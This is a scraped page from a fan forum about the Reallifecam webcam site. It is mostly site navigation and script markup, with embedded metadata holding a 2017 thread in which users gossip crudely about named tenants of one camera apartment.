										</span>
										<span class="ipsOffCanvas__label">Activity</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="3">
				
				<a href='https://xcamfan.com/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="7">
				
				<a href='https://xcamfan.com/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

	
		
			<li data-id="35">
				
				<a href='https://xcamfan.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="27">
				
				<a href='https://xcamfan.com/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="45"><a href="https://xcamfan.com/subscriptions/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f021'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Subscriptions</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="21">
									<button aria-expanded="false" aria-controls="mobile-nav__21" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Support</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__21" hidden>
										
										
											
											
											
												
											
												
													
												
											
										
														
										
										
										
											


	

	
		
			<li data-id="26">
				
				<a href='https://xcamfan.com/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="30"><a href="http://webcamsplus.com/" target="_blank"  rel="noopener"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Live Cams</span>
								</a></li>
							
						
					
						
					
						
							

							
							

							
								<li data-id="77"><a href="https://xcamfan.com/chatbox/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f086'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Chat</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://xcamfan.com/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/70-reallifecamcom/' itemprop="item">
					<span itemprop="name">Reallifecam.com </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/565-reallifecamcom-apts-total-17/' itemprop="item">
					<span itemprop="name">Reallifecam.com Apts. Total: 17 </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://xcamfan.com/forum/122-astra-080216/' itemprop="item">
					<span itemprop="name">Astra (08/02/16) </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Giddy Up  Giddy Up</span>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:122}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:3099}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//xcamfan.com/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:122}" selected>This Forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:3099}" selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://xcamfan.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//xcamfan.com/",
			jsURL: "//xcamfan.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/xcamfan.com\/uploads"],
			csrfKey: "14b154c576c412e6f2059a3e27bf931c",
			antiCache: "4ed24d99911767652945",
			jsAntiCache: "4ed24d99911767659562",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//xcamfan.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BI-nYjwuDC0j2L8ISeTixDfbN1lajh0nNbYjM3LrcMXjleA0xxeTPDcFlxK65JHN1TNVmy_80qWx-vKLudhYV0w",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/xcamfan.com\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"rthub":{"front_rthub":"https:\/\/xcamfan.com\/uploads\/javascript_rthub\/front_front_rthub.js"}};
		
	</script>





    <script
        src='https://xcamfan.com/static/js/global/root_library.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_global/root_js_lang_1.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_framework.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/global_global_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/global/root_front.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_core.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/static/ui/navigationMoreMenu.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/core/interface/jquery/jquery-ui.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/agotime.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='//xcamfan.com/applications/chatbox/interface/howler.core.min.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_chatbox/front_front_chatbox.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/uploads/javascript_rthub/front_front_rthub.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/forums/front_front_topic.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>


    <script
        src='https://xcamfan.com/static/js/core/front_front_helpful.js?v=4ed24d99911767659562'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1761752586') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('0') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"3":{"prefix":"<span style=\u0027color:#\u0027>","suffix":"<\/span>"},"4":{"prefix":"<span style=\u0027color:red;\u0027>","suffix":"<\/span>"},"6":{"prefix":"<span style=\u0027color:blue\u0027>","suffix":""},"7":{"prefix":"<span style=\u0027color:Green\u0027>","suffix":""},"9":{"prefix":"<span style=\u0027color:orange\u0027>","suffix":""},"10":{"prefix":"<span style=\u0027color:#ff0808\u0027>","suffix":"<\/span>"}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('true') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.12"') );
		
			ips.setSetting( 'rthub_session_id', jQuery.parseJSON('"c2fe65cc676d3d7971a3bb30a7f4689b"') );
		
			ips.setSetting( 'rthub_guest_ip', jQuery.parseJSON('"18.220.211.217"') );
		
			ips.setSetting( 'rthub_guest_group', jQuery.parseJSON('"2"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "Giddy Up  Giddy Up",
    "headline": "Giddy Up  Giddy Up",
    "text": "Looks like Lola \"aka Mr. Ed the talking horse\" \"aka Madam Lola\" \"aka lady Pimp\" has left the stables...lol \u00a0Great great great...and now what well happen to B2 and who well carry out her wishes? Since Irina\u0027s return from her short vacation she has been keeping a low profile \"I wonder what made her do that, and maybe she has been reading the viewers comments while away\" and taking a real good look at herself following behind Lola. But I am sure Irina is going to spring back into action any day now. \u00a0Zlata doesn\u0027t seem to be to promising for B2 as a new leader, there is really not to much to say about her because all she does is just sit, cook and watches T.V most of the day. \u00a0Lola if your reading this, \"you have a safe trip and please take all the time you need to come back.\" \u00a0\"Giddy up \u00a0Giddy up my old stallion\" ",
    "dateCreated": "2017-10-02T03:56:54+00:00",
    "datePublished": "2017-10-02T03:56:54+00:00",
    "dateModified": "2017-10-04T22:21:19+00:00",
    "author": {
        "@type": "Person",
        "name": "RUBBERMAN",
        "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
        "url": "https://xcamfan.com/profile/10377-rubberman/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 1855
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 2
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 1
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://xcamfan.com/topic/3099-giddy-up-giddy-up/",
    "isPartOf": {
        "@id": "https://xcamfan.com/#website"
    },
    "publisher": {
        "@id": "https://xcamfan.com/#organization",
        "member": {
            "@type": "Person",
            "name": "RUBBERMAN",
            "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
            "url": "https://xcamfan.com/profile/10377-rubberman/"
        }
    },
    "url": "https://xcamfan.com/topic/3099-giddy-up-giddy-up/",
    "discussionUrl": "https://xcamfan.com/topic/3099-giddy-up-giddy-up/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://xcamfan.com/topic/3099-giddy-up-giddy-up/"
    },
    "pageStart": 1,
    "pageEnd": 1,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/3099-giddy-up-giddy-up/#comment-67405",
            "url": "https://xcamfan.com/topic/3099-giddy-up-giddy-up/#comment-67405",
            "author": {
                "@type": "Person",
                "name": "RUBBERMAN",
                "image": "https://xcamfan.com/uploads/monthly_2017_04/58e6cc5774cde_001HOME.thumb.jpg.69771216ffad2bf294799eea9fc639c7.jpg",
                "url": "https://xcamfan.com/profile/10377-rubberman/"
            },
            "dateCreated": "2017-10-04T19:14:33+00:00",
            "text": "It has only been 3 days and some how Lola \"aka Mr Ed\" aka Pimp\" aka Madam\" has found her way back into B2, what a spoiler for\u00a0the viewers. \u00a0I guess she is looking for fresh meat to put on the market for some of her male friends again. She still have control of Zlata and Irian and from the looks of things she trying to add Renata to that list. \u00a0Hopefully Leona and Nita won\u0027t make that mistake. ",
            "upvoteCount": 1
        },
        {
            "@type": "Comment",
            "@id": "https://xcamfan.com/topic/3099-giddy-up-giddy-up/#comment-67418",
            "url": "https://xcamfan.com/topic/3099-giddy-up-giddy-up/#comment-67418",
            "author": {
                "@type": "Person",
                "name": "Booffer69",
                "image": "https://xcamfan.com/uploads/monthly_2017_10/Captain.thumb.jpg.6f0d5f5c097c5f233d4bb46f56b92464.jpg",
                "url": "https://xcamfan.com/profile/17461-booffer69/"
            },
            "dateCreated": "2017-10-04T22:21:19+00:00",
            "text": "Seems to be a trend now.......\n \n\n\n\tBoth apartments seem to be wanting to piss viewers off, Be gone you old tenants.....\n \n\n\n\tEnuff is Enuff.... one comes back to piss off one tenant, and the other comes back trying to pimp out the girls........\n \n\n\n\tI\u0027d rather see them have a BF show up once in a blue moon\u00a0then seeing them fuck strangers everynight.....\n \n\n\n\tAre they trying to make these girls catch a sexual disease\u00a0or something....\n \n\n\n\tJust Venting...lol\n \n\n\n\t(like that\u0027ll matter)\n \n",
            "upvoteCount": 1
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://xcamfan.com/#organization",
    "@type": "WebSite",
    "@id": "https://xcamfan.com/#website",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://xcamfan.com/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://xcamfan.com/#organization",
    "mainEntityOfPage": "https://xcamfan.com/",
    "name": "xcamfan.com",
    "url": "https://xcamfan.com/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://xcamfan.com/#logo",
        "url": "https://xcamfan.com/uploads/set_resources_15/6d538d11ecfced46f459ee300b5e80ec_XCamFan.com_Logo_e3e45e.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Reallifecam.com",
                "@id": "https://xcamfan.com/forum/70-reallifecamcom/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Reallifecam.com Apts. Total: 17",
                "@id": "https://xcamfan.com/forum/565-reallifecamcom-apts-total-17/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Astra (08/02/16)",
                "@id": "https://xcamfan.com/forum/122-astra-080216/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Giddy Up  Giddy Up"
            }
        }
    ]
}	
</script>

